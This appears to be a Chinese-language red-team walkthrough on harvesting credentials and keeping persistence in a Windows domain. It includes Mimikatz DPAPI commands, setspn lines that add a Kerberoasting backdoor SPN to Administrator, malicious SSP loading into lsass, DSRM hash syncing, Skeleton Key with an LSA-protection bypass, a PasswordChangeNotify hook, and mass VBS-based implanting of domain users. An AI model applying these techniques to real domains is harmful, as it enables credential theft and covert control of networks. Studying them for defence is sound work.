
得到RDP凭据中用户名密码明文:

dpapi::rdg解密Windows远程桌面连接管理器(保存RDP连接证书)DPAPI blob形式存储在.rdg文件中的明文密码:
dpapi::rdg /in:xx.rdg /unprotect
Mimikatz DPAPI缓存操作:
保存缓存:dpapi::cache /save /file:C:\cache.bin
清空缓存:dpapi::cache /flush
载入缓存:dpapi::cache /load /file:C:\cache.bin
Seatbelt:对相关DPAPI文件进行检查:
https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Seatbelt.exe
http://www.harmj0y.net/blog/redteaming/ghostpack/
Windows Password Recovery:通过Master Key File获取DPAPI blob file中的明文凭据:
https://www.passcape.com/index.php?section=downloads&category=28
权限维持:
Kerberoasting后门(随时破解ST获取服务账户密码):

服务主体名称(Service Principal Names SPN)是服务器运行服务的唯一标识,每个使用kerberos协议的服务都需要注册一个SPN,SPN分为两种,一种注册在域内机器用户账户(Computer),一种注册在域内用户账户(User)。机器账户一般是默认注册的,如果在域用户下运行服务,必须手动注册SPN,用到setspn.exe。
SYSVOL存在于域中的所有域控中。包含公共文件的共享文件夹,包括组策略数据
,经过认证的用户都可以访问该文件夹。所有域组策略都存储在这里:\\ <DOMAIN>
SYSVOL \ <DOMAIN> \ Policies \
在win2k8中添加了GPP选项,即组策略首选项,可以完成更多的系统及应用管理,比如说管理本地用户 添加计划任务等。
在08的域控上为域主机远程添加用户,所有的操作都会写到Group.xml文件中,包括创建的账户名称 时间 以及加密后的密码。该密码默认是用AES256加密的,而且官方提供了完整的密钥,正好用来解密得到密码。漏洞的补丁编号为KB2962486.
为指定拥有高权限的域用户添加SPN,可随时请求到该域用户的ST,破解得账户密码明文
添加命令:
setspn.exe -U -A backdoor/dcs.threathunting.com Administrator
删除命令:
setspn.exe -D backdoor/dcs.threathunting.com Administrator
域管权限维持:
SSP记录登录到当前机器的所有账号密码明文:
Security Support Provider是用于身份验证的dll,系统在启动时会将其加载到lsass.exe进程中,由于lsa可扩展,若在系统启动时加载一个自定义的恶意dll则达到恶意攻击目的。
方式一(永久记录,重启有效):
域管身份





进行BypassUAC:

域控会弹出cmd窗口:

上传mimilib.dll:

修改注册表:


方式二(执行后生效,重启失效):
需使用域管administrator身份的shell


DSRM账户同步域内任意账户密码(重启不失效):



本地DSRM[administrator]账户Hash:


内建域管administrator密码hash:






发现DSRM账户已经同步域管administrator账户的密码哈希
允许DSRM账户远程访问:

破解hash获得明文后连接域控:

DSRM账户同步域内普通账户的密码哈希:


破解hash获得明文后连接域控:

检测方法:
监测安全事件日志: id=4794 - 尝试设置目录服务还原模式管理员密码
域控万能钥匙-Skeleton Key(可使域内任意用户使用同一密码登入域控,普通域用户可成功登陆,但不具有访问权限):
适用于Windows Server2003—Windows Server2012 R2,本次实验使用2012 R2。
内置域管administrator身份执行:


域控重启后失效:

2014年微软添加了LSA保护策略:
启用LSA保护策略-防止对lsass.exe进程进行代码注入:


重启域控生效:

执行如下操作(通过mimidrv.sys驱动文件绕过LSA保护策略):



可在源码中修改万能密码为特定值:
https://github.com/gentilkiwi/mimikatz/blob/master/mimikatz/modules/kuhl_m_misc.c
Hook PasswordChangeNotify函数隐形记录变更密码:
正常修改域控密码的过程:
LSA 首先调用 PasswordFileter 判断新密码是否符合密码复杂度的要求,若符合 ,LSA会继续调用PasswordChangeNotify 在系统上同步更新的密码
PasswordChangeNotify函数在rassfm.dll中(此dll只存在于Windows Server中)
进程注入(重启失效):
反射型dll注入hook PasswordChangeNotify函数秘密记录密码修改情况:



从本地加载恶意dll并注入到lsass进程:

针对特定域用户挂马:









批量挂马实现域内用户批量上线:
info.vbs:


目标稳定上线后删除域控上的vbs脚本(所在目录如下图)即可:

指定域用户打击(域用户登录日志利用):





